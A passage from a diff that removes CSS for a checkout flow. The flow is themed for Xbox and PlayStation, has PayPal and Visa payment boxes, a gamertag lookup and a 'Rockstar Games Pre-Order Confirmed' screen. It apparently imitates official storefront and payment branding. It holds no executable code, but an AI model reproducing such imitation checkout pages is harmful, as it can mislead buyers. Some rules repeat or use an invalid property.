-.edition-card:hover .edition-cover {
-    transform: scale(1.04);
-}
-
-.edition-badge-tag {
-    position: absolute;
-    top: 10px;
-    right: 10px;
-    background: rgba(0, 0, 0, 0.75);
-    backdrop-filter: blur(6px);
-    color: #ffffff;
-    font-size: 10px;
-    font-weight: 800;
-    letter-spacing: 0.8px;
-    padding: 4px 10px;
-    border-radius: 6px;
-    border: 1px solid rgba(255, 255, 255, 0.15);
-}
-
-.edition-badge-tag.gold-tag {
-    background: linear-gradient(135deg, #f59e0b, #d97706);
-    color: #000000;
-    font-weight: 900;
-    border: none;
-    box-shadow: 0 4px 12px rgba(245, 158, 11, 0.4);
-}
-
-.edition-content {
-    display: flex;
-    flex-direction: column;
-    gap: 6px;
-    flex-grow: 1;
-}
-
-.edition-title {
-    font-family: var(--font-display);
-    font-size: 19px;
-    font-weight: 800;
-    color: #ffffff;
-    margin: 0;
-}
-
-.edition-desc {
-    font-size: 12px;
-    color: #9aa0b4;
-    line-height: 1.4;
-    margin: 0 0 4px 0;
-}
-
-.edition-price {
-    font-size: 24px;
-    font-weight: 900;
-    color: #ffffff;
-    margin-bottom: 8px;
-}
-
-.theme-xbox .edition-card.selected .edition-price {
-    color: #2ecc71;
-}
-
-.theme-psn .edition-card.selected .edition-price {
-    color: #38bdf8;
-}
-
-/* Rockstar Perks List */
-.edition-perks-list {
-    list-style: none;
-    padding: 12px 0 0 0;
-    margin: 8px 0 16px 0;
-    border-top: 1px solid rgba(255, 255, 255, 0.08);
-    display: flex;
-    flex-direction: column;
-    gap: 8px;
-}
-
-.edition-perks-list li {
-    font-size: 12px;
-    color: #c0c5d5;
-    display: flex;
-    align-items: center;
-    gap: 8px;
-}
-
-.edition-perks-list li.perk-disabled {
-    color: #555a6a;
-    text-decoration: line-through;
-}
-
-.perk-check {
-    color: #10b981;
-    font-weight: 900;
-    font-size: 13px;
-}
-
-.perk-check.gold {
-    color: #fbbf24;
-}
-
-.perk-cross {
-    color: #ef4444;
-    font-weight: 700;
-    font-size: 11px;
-}
-
-/* Select Button at bottom of card */
-.edition-select-btn {
-    width: 100%;
-    padding: 10px 16px;
-    border-radius: 10px;
-    border: 1px solid rgba(255, 255, 255, 0.12);
-    background: rgba(255, 255, 255, 0.05);
-    color: #ffffff;
-    font-size: 13px;
-    font-weight: 800;
-    letter-spacing: 0.5px;
-    cursor: pointer;
-    transition: all 0.2s ease;
-    text-transform: uppercase;
-}
-
-.edition-card:hover .edition-select-btn {
-    background: rgba(255, 255, 255, 0.12);
-}
-
-.theme-xbox .edition-card.selected .edition-select-btn {
-    background: #107c10;
-    border-color: #107c10;
-    color: #ffffff;
-    box-shadow: 0 4px 15px rgba(16, 124, 16, 0.4);
-}
-
-.theme-psn .edition-card.selected .edition-select-btn {
-    background: #0070d1;
-    border-color: #0070d1;
-    color: #ffffff;
-    box-shadow: 0 4px 15px rgba(0, 112, 209, 0.4);
-}
-
-/* Input Fields and Action rows */
-.input-action-row {
-    display: flex;
-    gap: 16px;
-    width: 100%;
-}
-
-.input-wrapper {
-    flex-grow: 1;
-    background: #14161f;
-    border: 1.5px solid rgba(255, 255, 255, 0.12);
-    border-radius: 12px;
-    padding: 2px 14px;
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    transition: all var(--transition-fast);
-}
-
-.platform-input-icon {
-    font-size: 18px;
-    opacity: 0.8;
-    flex-shrink: 0;
-}
-
-.input-wrapper:focus-within {
-    border-color: rgba(255, 255, 255, 0.3);
-    box-shadow: 0 0 20px rgba(255, 255, 255, 0.08);
-}
-
-.theme-xbox .input-wrapper:focus-within {
-    border-color: #107c10;
-    box-shadow: 0 0 20px rgba(16, 124, 16, 0.3);
-}
-
-.theme-psn .input-wrapper:focus-within {
-    border-color: #0070d1;
-    box-shadow: 0 0 20px rgba(0, 112, 209, 0.3);
-}
-
-.input-wrapper input {
-    width: 100%;
-    background: transparent;
-    border: none;
-    outline: none;
-    color: var(--color-text-primary);
-    padding: 14px 4px;
-    font-size: 16px;
-    font-weight: 700;
-    letter-spacing: 0.3px;
-}
-
-.input-wrapper input::placeholder {
-    color: #62687b;
-    font-weight: 500;
-}
-
-/* Store Action Buttons */
-.store-action-btn {
-    border-radius: 10px;
-    font-size: 15px;
-    font-weight: 700;
-    padding: 14px 28px;
-    transition: all var(--transition-fast);
-}
-
-.theme-xbox .store-action-btn {
-    background-color: var(--color-xbox);
-}
-.theme-xbox .store-action-btn:hover {
-    background-color: var(--color-xbox-hover);
-    box-shadow: 0 4px 15px rgba(16, 124, 16, 0.25);
-}
-
-.theme-psn .store-action-btn {
-    background-color: var(--color-psn);
-}
-.theme-psn .store-action-btn:hover {
-    background-color: var(--color-psn-hover);
-    box-shadow: 0 4px 15px rgba(0, 67, 156, 0.25);
-}
-
-.input-error-msg {
-    font-size: 13px;
-    color: #e74c3c;
-    margin-top: 10px;
-    font-weight: 500;
-    display: none;
-}
-
-/* ==========================================================================
-   STAGE 2: CONFIRMATION SCREEN (Intermediate)
-   ========================================================================== */
-.confirm-title {
-    max-width: 500px;
-    font-size: 24px;
-    margin-bottom: 24px;
-}
-
-/* Gamer Card */
-.gamer-profile-card {
-    background: var(--color-bg-card);
-    border: 1px solid var(--color-border);
-    border-radius: 16px;
-    padding: 24px 30px;
-    margin-bottom: 32px;
-    position: relative;
-    overflow: hidden;
-    display: flex;
-    align-items: center;
-}
-
-.avatar-glow {
-    position: absolute;
-    top: -50px;
-    left: -50px;
-    width: 180px;
-    height: 180px;
-    border-radius: 50%;
-    filter: blur(40px);
-    opacity: 0.12;
-    z-index: 1;
-    pointer-events: none;
-}
-
-.theme-xbox .avatar-glow {
-    background-color: var(--color-xbox);
-}
-
-.theme-psn .avatar-glow {
-    background-color: var(--color-psn);
-}
-
-.profile-layout {
-    display: flex;
-    align-items: center;
-    gap: 20px;
-    position: relative;
-    z-index: 2;
-}
-
-.avatar-container {
-    width: 72px;
-    height: 72px;
-    border-radius: 50%;
-    overflow: hidden;
-    border: 2px solid rgba(255, 255, 255, 0.1);
-    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
-}
-
-.theme-xbox .avatar-container {
-    border-color: rgba(16, 124, 16, 0.4);
-}
-
-.theme-psn .avatar-container {
-    border-color: rgba(0, 67, 156, 0.4);
-}
-
-.gamer-avatar {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-}
-
-.profile-info {
-    display: flex;
-    flex-direction: column;
-    gap: 4px;
-}
-
-.profile-status {
-    display: flex;
-    align-items: center;
-    gap: 6px;
-}
-
-.status-indicator {
-    width: 6px;
-    height: 6px;
-    border-radius: 50%;
-}
-
-.status-indicator.online {
-    background-color: var(--color-success);
-    box-shadow: 0 0 8px var(--color-success);
-}
-
-.status-text {
-    font-size: 11px;
-    font-weight: 700;
-    text-transform: uppercase;
-    color: var(--color-text-secondary);
-    letter-spacing: 0.05em;
-}
-
-.gamer-username {
-    font-family: var(--font-display);
-    font-size: 20px;
-    font-weight: 700;
-}
-
-.gamer-platform {
-    font-size: 12px;
-    color: var(--color-text-secondary);
-}
-
-.confirm-actions {
-    display: flex;
-    gap: 16px;
-}
-
-.confirm-yes-btn {
-    flex-grow: 2;
-}
-
-.store-cancel-btn {
-    flex-grow: 1;
-    border-radius: 10px;
-    font-size: 15px;
-    font-weight: 700;
-    padding: 14px 24px;
-    background-color: rgba(255, 255, 255, 0.04);
-    border: 1px solid var(--color-border);
-    transition: all var(--transition-fast);
-}
-
-.store-cancel-btn:hover {
-    background-color: rgba(255, 255, 255, 0.08);
-    border-color: var(--color-border-glow);
-}
-
-/* ==========================================================================
-   STAGE 3: CHECKOUT SCREEN
-   ========================================================================== */
-.checkout-ref-code {
-    font-size: 11px;
-    font-weight: 600;
-    color: rgba(255, 255, 255, 0.6);
-    letter-spacing: 0.05em;
-}
-
-.checkout-layout {
-    display: grid;
-    grid-template-columns: 220px 1fr;
-    gap: 28px;
-    width: 100%;
-    box-sizing: border-box;
-}
-
-/* Left panel: product item */
-.checkout-product-card {
-    display: flex;
-    flex-direction: column;
-    gap: 16px;
-}
-
-.cover-image-container {
-    width: 100%;
-    aspect-ratio: 1;
-    border-radius: 12px;
-    overflow: hidden;
-    border: 1px solid var(--color-border);
-    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
-}
-
-.product-cover {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-}
-
-.product-info-block {
-    display: flex;
-    flex-direction: column;
-    gap: 4px;
-}
-
-.preorder-tag {
-    font-size: 9px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: var(--color-gta-orange);
-}
-
-.product-title {
-    font-family: var(--font-display);
-    font-size: 18px;
-    font-weight: 700;
-    line-height: 1.2;
-}
-
-.product-edition {
-    font-size: 13px;
-    color: var(--color-text-secondary);
-}
-
-.delivery-dest {
-    font-size: 12px;
-    color: var(--color-text-secondary);
-    margin-top: 8px;
-}
-
-.delivery-dest strong {
-    color: var(--color-text-primary);
-}
-
-.platform-badge {
-    display: inline-block;
-    width: fit-content;
-    font-size: 9px;
-    font-weight: 800;
-    padding: 3px 8px;
-    border-radius: 4px;
-    margin-top: 8px;
-    letter-spacing: 0.05em;
-}
-
-.theme-xbox .platform-badge {
-    background-color: var(--color-xbox-bg);
-    color: #2ecc71;
-    border: 1px solid rgba(16, 124, 16, 0.3);
-}
-
-.theme-psn .platform-badge {
-    background-color: var(--color-psn-bg);
-    color: #3498db;
-    border: 1px solid rgba(0, 67, 156, 0.3);
-}
-
-/* Right panel: pricing & payment */
-.checkout-pricing-panel {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-    min-width: 0;
-    width: 100%;
-    box-sizing: border-box;
-}
-
-.pricing-rows {
-    border-bottom: 1px solid var(--color-border);
-    padding-bottom: 16px;
-    display: flex;
-    flex-direction: column;
-    gap: 8px;
-}
-
-.price-row {
-    display: flex;
-    justify-content: space-between;
-    font-size: 14px;
-    color: var(--color-text-secondary);
-}
-
-.vat-row {
-    font-size: 12px;
-    color: var(--color-text-muted);
-}
-
-.total-row {
-    font-size: 20px;
-    font-weight: 800;
-    color: var(--color-text-primary);
-    margin-top: 8px;
-}
-
-.payment-method-card {
-    background: var(--color-bg-card);
-    border: 1px solid var(--color-border);
-    border-radius: 12px;
-    padding: 16px 20px;
-}
-
-.section-label {
-    display: block;
-    font-size: 9px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: var(--color-text-muted);
-    margin-bottom: 12px;
-}
-
-.card-details-layout {
-    display: flex;
-    align-items: center;
-    gap: 16px;
-}
-
-.visa-logo-wrapper {
-    background-color: #1e293b;
-    border-radius: 6px;
-    padding: 8px 12px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border: 1px solid rgba(255, 255, 255, 0.05);
-}
-
-.visa-text {
-    font-family: var(--font-display);
-    font-weight: 900;
-    font-style: italic;
-    color: #1e6091;
-    font-size: 14px;
-    letter-spacing: -0.05em;
-}
-
-.paypal-logo-wrapper {
-    background-color: #003087;
-    border-radius: 6px;
-    padding: 8px 12px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border: 1px solid rgba(255, 255, 255, 0.05);
-}
-
-.paypal-text {
-    font-family: var(--font-display);
-    font-weight: 900;
-    font-style: italic;
-    color: #ffffff;
-    font-size: 14px;
-    letter-spacing: -0.03em;
-}
-
-.payment-selector {
-    display: flex;
-    gap: 10px;
-    margin-bottom: 16px;
-}
-
-.payment-option-btn {
-    flex: 1;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-    padding: 10px 14px;
-    background: rgba(255, 255, 255, 0.03);
-    border: 1px solid var(--color-border);
-    border-radius: 8px;
-    color: var(--color-text-secondary);
-    font-size: 12px;
-    font-weight: 700;
-    cursor: pointer;
-    transition: all var(--transition-fast);
-}
-
-.payment-option-btn:hover {
-    background: rgba(255, 255, 255, 0.06);
-    color: var(--color-text-primary);
-}
-
-.payment-option-btn.active {
-    background: rgba(255, 255, 255, 0.1);
-    border-color: rgba(255, 255, 255, 0.3);
-    color: #ffffff;
-    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
-}
-
-.theme-xbox .payment-option-btn.active {
-    border-color: var(--color-xbox);
-    background: rgba(16, 124, 16, 0.15);
-}
-
-.theme-psn .payment-option-btn.active {
-    border-color: #0070d1;
-    background: rgba(0, 112, 204, 0.15);
-}
-
-.payment-option-btn .pay-icon {
-    width: 16px;
-    height: 16px;
-    fill: currentColor;
-}
-
-.card-text-info {
-    flex-grow: 1;
-    display: flex;
-    flex-direction: column;
-    gap: 2px;
-}
-
-.card-owner {
-    font-size: 13px;
-    font-weight: 600;
-}
-
-.card-number {
-    font-size: 12px;
-    color: var(--color-text-secondary);
-    font-family: monospace;
-}
-
-.visa-secure-badge {
-    display: flex;
-    align-items: center;
-    gap: 4px;
-    font-size: 10px;
-    color: #2ecc71;
-    margin-top: 2px;
-    font-weight: 500;
-}
-
-.secure-icon {
-    width: 10px;
-    height: 10px;
-    fill: #2ecc71;
-}
-
-.change-payment-btn {
-    font-size: 11px;
-    font-weight: 700;
-    letter-spacing: 0.05em;
-    color: var(--color-text-secondary);
-    padding: 6px 12px;
-    background-color: rgba(255, 255, 255, 0.04);
-    border-radius: 6px;
-    border: 1px solid var(--color-border);
-    transition: all var(--transition-fast);
-}
-
-.change-payment-btn:hover {
-    color: var(--color-text-primary);
-    background-color: rgba(255, 255, 255, 0.08);
-}
-
-.security-banner {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    font-size: 12px;
-    color: #2ecc71;
-    background-color: rgba(46, 204, 113, 0.05);
-    border: 1px solid rgba(46, 204, 113, 0.15);
-    padding: 10px 16px;
-    border-radius: 8px;
-}
-
-.shield-dot {
-    width: 6px;
-    height: 6px;
-    background-color: #2ecc71;
-    border-radius: 50%;
-    box-shadow: 0 0 6px #2ecc71;
-}
-
-.purchase-btn {
-    width: 100%;
-}
-
-.terms-text {
-    font-size: 10px;
-    color: var(--color-text-muted);
-    line-height: 1.4;
-    text-align: center;
-}
-
-/* ==========================================================================
-   STAGE 4: SUCCESS CONFIRMATION
-   ========================================================================== */
-.success-body {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    text-align: center;
-    padding: 48px 40px;
-}
-
-/* Rockstar Games Pre-Order Confirmed Screen */
-.rockstar-success-body {
-    padding: 32px 28px;
-    background: radial-gradient(circle at top center, rgba(252, 175, 23, 0.08) 0%, rgba(10, 10, 15, 0.98) 70%);
-}
-
-.rockstar-header-badge {
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    background: rgba(252, 175, 23, 0.12);
-    border: 1px solid rgba(252, 175, 23, 0.3);
-    border-radius: 20px;
-    padding: 6px 14px;
-    margin-bottom: 20px;
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 1px;
-    color: #fcaf17;
-}
-
-.rockstar-logo-tag {
-    font-weight: 900;
-    font-size: 12px;
-}
-
-.rockstar-badge-sep {
-    opacity: 0.4;
-}
-
-.rockstar-hero-card {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 14px;
-    margin-bottom: 20px;
-}
-
-.rockstar-cover-wrap {
-    position: relative;
-    width: 130px;
-    height: 170px;
-    border-radius: 12px;
-    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.8), 0 0 20px rgba(252, 175, 23, 0.2);
-    border: 1px solid rgba(255, 255, 255, 0.15);
-    overflow: visible;
-}
-
-.success-edition-cover {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    border-radius: 11px;
-}
-
-.rockstar-verified-check {
-    position: absolute;
-    bottom: -8px;
-    right: -8px;
-    width: 36px;
-    height: 36px;
-    background: linear-gradient(135deg, #10b981, #059669);
-    color: #ffffff;
-    border: 3px solid #111118;
-    border-radius: 50%;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    font-size: 18px;
-    font-weight: 900;
-    box-shadow: 0 4px 12px rgba(16, 185, 129, 0.4);
-}
-
-.rockstar-success-title {
-    font-family: var(--font-display);
-    font-size: 24px;
-    font-weight: 900;
-    color: #ffffff;
-    letter-spacing: 0.5px;
-    margin: 0;
-    text-transform: uppercase;
-    text-shadow: 0 2px 10px rgba(0,0,0,0.5);
-}
-
-.rockstar-success-subtitle {
-    font-size: 13px;
-    color: #a0a0b0;
-    max-width: 420px;
-    line-height: 1.4;
-    margin: 0;
-}
-
-.rockstar-success-subtitle strong {
-    color: #ffffff;
-}
-
-/* Perks Container */
-.rockstar-perks-container {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 10px;
-    width: 100%;
-    max-width: 440px;
-    margin-bottom: 20px;
-}
-
-.rockstar-perk-box {
-    background: rgba(255, 255, 255, 0.04);
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 10px;
-    padding: 10px 12px;
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    text-align: left;
-}
-
-.perk-icon {
-    font-size: 20px;
-    flex-shrink: 0;
-}
-
-.perk-info {
-    display: flex;
-    flex-direction: column;
-    gap: 2px;
-}
-
-.perk-title {
-    font-size: 12px;
-    font-weight: 700;
-    color: #ffffff;
-}
-
-.perk-desc {
-    font-size: 10px;
-    color: #8e8e9f;
-}
-
-/* Receipt Card */
-.rockstar-receipt-card {
-    background: rgba(18, 18, 24, 0.8);
-    border: 1px solid rgba(252, 175, 23, 0.2);
-    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
-    margin-bottom: 24px;
-}
-
-.rockstar-code-val {
-    font-family: monospace;
-    font-weight: 700;
-    letter-spacing: 0.5px;
-    color: #fcaf17;
-}
-
-.rockstar-gold-price {
-    color: #fcaf17;
-    font-size: 20px;
-    font-weight: 900;
-}
-
-.rockstar-yellow-btn {
-    background: linear-gradient(135deg, #fcaf17, #e09405) !important;
-    color: #000000 !important;
-    font-weight: 900 !important;
-    letter-spacing: 0.5px;
-    box-shadow: 0 4px 20px rgba(252, 175, 23, 0.35) !important;
-}
-
-.rockstar-yellow-btn:hover {
-    background: linear-gradient(135deg, #ffb829, #f09e07) !important;
-    transform: translateY(-2px);
-}
-
-.success-title {
-    font-family: var(--font-display);
-    font-size: 28px;
-    font-weight: 800;
-    margin: 24px 0 8px;
-}
-
-.success-desc {
-    font-size: 14px;
-    color: var(--color-text-secondary);
-    max-width: 440px;
-    line-height: 1.5;
-    margin-bottom: 28px;
-}
-
-.success-desc strong {
-    color: var(--color-text-primary);
-}
-
-/* Receipt Card */
-.receipt-card {
-    background: var(--color-bg-card);
-    border: 1px solid var(--color-border);
-    border-radius: 14px;
-    width: 100%;
-    max-width: 440px;
-    padding: 20px 24px;
-    display: flex;
-    flex-direction: column;
-    gap: 12px;
-    margin-bottom: 32px;
-}
-
-.receipt-row {
-    display: flex;
-    justify-content: space-between;
-    font-size: 13px;
-    color: var(--color-text-secondary);
-}
-
-.receipt-value {
-    font-weight: 600;
-    color: var(--color-text-primary);
-}
-
-.receipt-card .total-row {
-    border-top: 1px solid rgba(255, 255, 255, 0.05);
-    padding-top: 12px;
-    margin-top: 4px;
-    font-size: 16px;
-    font-weight: 800;
-}
-
-.success-done-btn {
-    width: 100%;
-    max-width: 440px;
-}
-
-/* Animated Checkmark CSS */
-.checkmark-circle {
-    width: 80px;
-    height: 80px;
-    position: relative;
-    border-radius: 50%;
-    border: 4px solid var(--color-success);
-    background: rgba(46, 204, 113, 0.05);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    box-shadow: 0 0 25px rgba(46, 204, 113, 0.2);
-}
-
-.checkmark-stem, .checkmark-kick {
-    position: absolute;
-    background-color: var(--color-success);
-    border-radius: 2px;
-}
-
-.checkmark-stem {
-    width: 4px;
-    height: 28px;
-    left: 42px;
-    top: 22px;
-    transform: rotate(45deg);
-}
-
-.checkmark-kick {
-    width: 16px;
-    height: 4px;
-    left: 28px;
-    top: 42px;
-    transform: rotate(45deg);
-}
-
-/* ==========================================================================
-   ANIMATIONS & UTILITIES
-   ========================================================================== */
-@keyframes fadeInUp {
-    from {
-        opacity: 0;
-        transform: translateY(20px);
-    }
-    to {
-        opacity: 1;
-        transform: translateY(0);
-    }
-}
-
-@keyframes pulse {
-    0% {
-        transform: scale(0.9);
-        opacity: 0.6;
-    }
-    50% {
-        transform: scale(1.1);
-        opacity: 1;
-        box-shadow: 0 0 15px var(--color-gta-pink);
-    }
-    100% {
-        transform: scale(0.9);
-        opacity: 0.6;
-    }
-}
-
-/* ==========================================================================
-   RESPONSIVE DESIGN (Media Queries)
-   ========================================================================== */
-@media (max-width: 900px) {
-    .checkout-layout {
-        grid-template-cols: 1fr;
-        gap: 24px;
-    }
-    
-    .checkout-product-card {
-        flex-direction: row;
-        align-items: center;
-        gap: 20px;
-    }
-    
-    .cover-image-container {
-        width: 120px;
-        height: 120px;
-    }
-}
-
-@media (max-width: 768px) {
-    .site-header {
-        position: fixed;
-        background: rgba(11, 11, 14, 0.95);
-        backdrop-filter: blur(10px);
-        border-bottom: 1px solid var(--color-border);
-    }
-    
-    .header-container {
-        padding: 16px 24px;
-    }
-    
-    .nav-menu {
-        display: none; /* Hide header menu links on small mobile sizes */
-    }
-    
-    .main-content {
-        padding: 120px 24px 60px;
-    }
-    
-    .countdown-grid {
-        grid-template-columns: repeat(4, 1fr);
-        max-width: 440px;
-    }
-    
-    .countdown-card {
-        padding: 12px 4px;
-    }
-    
-    .countdown-val {
-        font-size: 28px;
-    }
-    
-    .modal-body {
-        padding: 24px;
-    }
-    
-    .confirm-actions {
-        flex-direction: column;
-    }
-    
-    .store-cancel-btn {
-        order: 2;
-    }
-}
-
-@media (max-width: 480px) {
-    .platform-btn {
-        min-width: 100%;
-    }
-    
-    .checkout-product-card {
-        flex-direction: column;
-        align-items: flex-start;
-    }
-    
-    .cover-image-container {
-        width: 100%;
-        max-width: 200px;
-        margin: 0 auto;
-    }
-}
-
-/* Avatar Sync Tip styling */
-.avatar-sync-tip {
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    background: rgba(255, 255, 255, 0.02);
-    border: 1px dashed rgba(255, 255, 255, 0.1);
-    padding: 12px 18px;
-    border-radius: 10px;
-    margin-bottom: 24px;
-    font-size: 12px;
-    color: var(--color-text-secondary);
-    line-height: 1.5;
-}
-
-.avatar-sync-tip .info-icon {
-    font-size: 14px;
-    color: var(--color-gta-orange);
-    font-weight: bold;
-}
-
-.avatar-sync-tip a {
-    color: var(--color-text-primary);
-    text-decoration: underline;
-    font-weight: 600;
-    transition: color var(--transition-fast);
-}
-
-.avatar-sync-tip a:hover {
-    color: var(--color-gta-pink);
-}
-
-/* Custom Profile Image Upload UI */
-.avatar-upload-container {
-    margin-top: 24px;
-    padding-top: 24px;
-    border-top: 1px solid var(--color-border);
-}
-
-.upload-title {
-    font-size: 13px;
-    font-weight: 700;
-    text-transform: uppercase;
-    letter-spacing: 0.05em;
-    color: var(--color-text-secondary);
-    margin-bottom: 12px;
-}
-
-.upload-dropzone {
-    border: 2px dashed rgba(255, 255, 255, 0.1);
-    border-radius: 12px;
-    padding: 20px;
-    text-align: center;
-    background: rgba(255, 255, 255, 0.01);
-    cursor: pointer;
-    transition: all var(--transition-medium);
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    gap: 8px;
-}
-
-.upload-dropzone:hover {
-    background: rgba(255, 255, 255, 0.03);
-}
-
-.theme-xbox .upload-dropzone:hover {
-    border-color: var(--color-xbox);
-}
-
-.theme-psn .upload-dropzone:hover {
-    border-color: var(--color-psn);
-}
-
-.upload-icon {
-    width: 24px;
-    height: 24px;
-    fill: var(--color-text-secondary);
-    transition: fill var(--transition-fast);
-}
-
-.upload-dropzone:hover .upload-icon {
-    fill: var(--color-text-primary);
-}
-
-.upload-text {
-    font-size: 13px;
-    color: var(--color-text-secondary);
-    font-weight: 500;
-}
-
-.upload-text strong {
-    color: var(--color-text-primary);
-}
-
-.upload-subtext {
-    font-size: 11px;
-    color: var(--color-text-muted);
-}
-
-/* Edition Selection Grid */
-.editions-grid {
-    display: grid;
-    grid-template-cols: 1fr 1fr;
-    gap: 20px;
-    margin-bottom: 28px;
-}
-
-.edition-card {
-    background: rgba(255, 255, 255, 0.02);
-    border: 2px solid var(--color-border);
-    border-radius: 12px;
-    padding: 16px;
-    cursor: pointer;
-    transition: all var(--transition-medium);
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    text-align: center;
-    position: relative;
-}
-
-.edition-card:hover {
-    background: rgba(255, 255, 255, 0.04);
-    border-color: rgba(255, 255, 255, 0.15);
-}
-
-.edition-card.selected {
-    background: rgba(255, 255, 255, 0.05);
-}
-
-/* Platform-themed border highlights */
-.theme-xbox .edition-card.selected {
-    border-color: var(--color-xbox);
-    box-shadow: 0 0 15px rgba(16, 124, 16, 0.15);
-}
-
-.theme-psn .edition-card.selected {
-    border-color: var(--color-psn);
-    box-shadow: 0 0 15px rgba(0, 112, 204, 0.15);
-}
-
-.edition-cover {
-    width: 100%;
-    height: 180px;
-    object-fit: cover;
-    border-radius: 8px;
-    margin-bottom: 14px;
-    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
-}
-
-.edition-title {
-    font-size: 16px;
-    font-weight: 700;
-    margin-bottom: 6px;
-    color: var(--color-text-primary);
-}
-
-.edition-desc {
-    font-size: 11px;
-    color: var(--color-text-muted);
-    line-height: 1.4;
-    margin-bottom: 12px;
-    flex-grow: 1;
-}
-
-.edition-price {
-    font-size: 18px;
-    font-weight: 800;
-    color: var(--color-gta-orange);
-}
-
-.theme-xbox .edition-price {
-    color: var(--color-xbox);
-}
-
-.theme-psn .edition-price {
-    color: #3b9cff;
-}
-
-/* Responsive grid for smaller screens */
-@media (max-width: 580px) {
-    .editions-grid {
-        grid-template-cols: 1fr;
-        gap: 16px;
-    }
-    
-    .edition-cover {
-        height: 150px;
-    }
-}
-
-/* ==========================================================================
-   IMAGE 2 STYLE PAYMENT OPTIONS
-   ========================================================================== */
-.payment-methods-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-bottom: 4px;
-}
-
-.pm-header-label {
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: #00e676;
-}
-
-.pm-header-price {
-    font-size: 18px;
-    font-weight: 800;
-    color: #00e676;
-}
-
-.choose-payment-title {
-    font-size: 22px;
-    font-weight: 800;
-    color: var(--color-text-primary);
-    margin-bottom: 20px;
-}
-
-.payment-options-list {
-    display: flex;
-    flex-direction: column;
-    gap: 14px;
-    margin-bottom: 20px;
-}
-
-.payment-radio-card {
-    background: #141418;
-    border: 1px solid #282832;
-    border-radius: 16px;
-    padding: 16px;
-    display: flex;
-    align-items: center;
-    gap: 14px;
-    cursor: pointer;
-    transition: all var(--transition-fast);
-    position: relative;
-    box-sizing: border-box;
-}
-
-.payment-radio-card:hover {
-    background: #1a1a20;
-    border-color: #383848;
-}
-
-.payment-radio-card.active {
-    border: 1px solid #f5c518;
-    background: rgba(245, 197, 24, 0.04);
-    box-shadow: 0 0 15px rgba(245, 197, 24, 0.08);
-}
-
-.radio-indicator {
-    width: 20px;
-    height: 20px;
-    border-radius: 50%;
-    border: 2px solid #555;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-    transition: all var(--transition-fast);
-}
-
-.payment-radio-card.active .radio-indicator {
-    border-color: #f5c518;
-}
-
-.radio-dot {
-    width: 10px;
-    height: 10px;
-    border-radius: 50%;
-    background: transparent;
-    transition: background-color var(--transition-fast);
-}
-
-.payment-radio-card.active .radio-dot {
-    background: #f5c518;
-}
-
-.option-icon-box {
-    width: 54px;
-    height: 42px;
-    border-radius: 10px;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-shrink: 0;
-}
-
-.paypal-icon-box {
-    background: #ffffff;
-    color: #fff;
-    font-weight: 900;
-    font-size: 18px;
-    font-style: italic;
-    border: 1px solid #e0e0e0;
-}
-
-.paypal-official-img-box {
-    height: 32px;
-    width: auto;
-    object-fit: contain;
-    transform: scale(1.15);
-}
-
-.paypal-titlebar-icon {
-    height: 22px;
-    width: auto;
-    object-fit: contain;
-    margin-right: 8px;
-    vertical-align: middle;
-}
-
-.paypal-topbar-img {
-    height: 32px;
-    width: auto;
-    object-fit: contain;
-    margin-right: 6px;
-    vertical-align: middle;
-}
-
-.paypal-heading-img {
-    height: 38px;
-    width: auto;
-    object-fit: contain;
-    margin: 0 6px;
-    vertical-align: middle;
-}
-
-.paypal-card-method-img {
-    height: 30px;
-    width: auto;
-    object-fit: contain;
-}
-
-.visa-icon-box {
-    background: #ffffff;
-    color: #1a1f71;
-    font-weight: 900;
-    font-size: 13px;
-    font-style: italic;
-    border: 1px solid #ddd;
-}
-
-.option-text-info {
-    flex-grow: 1;
-    display: flex;
-    flex-direction: column;
-    gap: 2px;
-    overflow: hidden;
-}
-
-.option-title-text {
-    font-size: 15px;
-    font-weight: 700;
-    color: #ffffff;
-}
-
-.option-sub-text {
-    font-size: 12px;
-    color: #8e8e9f;
-    white-space: nowrap;
-    overflow: hidden;
-    text-overflow: ellipsis;
-}
-
-.option-right-logo {
-    color: #0079c1;
-    font-weight: 900;
-    font-style: italic;
-    font-size: 15px;
-    flex-shrink: 0;
-}
-
-/* Summary Box */
-.summary-box {
-    background: rgba(0, 0, 0, 0.3);
-    border: 1px solid #24242e;
-    border-radius: 14px;
-    padding: 16px 20px;
-    margin-bottom: 20px;
-    display: flex;
-    flex-direction: column;
-    gap: 8px;
-}
-
-.summary-row {
-    display: flex;
-    justify-content: space-between;
-    font-size: 14px;
-    color: #a0a0b0;
-}
-
-.summary-row.text-muted {
-    font-size: 12px;
-    color: #646670;
-}
-
-.summary-row.total-row {
-    border-top: 1px solid #24242e;
-    padding-top: 10px;
-    font-size: 18px;
